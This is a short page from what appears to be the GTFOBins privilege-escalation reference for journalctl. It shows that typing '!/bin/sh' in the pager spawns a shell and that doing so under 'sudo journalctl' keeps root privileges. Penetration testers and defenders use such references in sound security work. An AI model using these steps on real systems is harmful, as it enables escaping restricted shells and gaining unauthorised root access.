 .. / journalctl Star 7,201
Shell Sudo
This invokes the default pager, which is likely to be less, other functions may apply.
This might not work if run by unprivileged users depending on the system configuration.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
journalctl
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo journalctl
!/bin/sh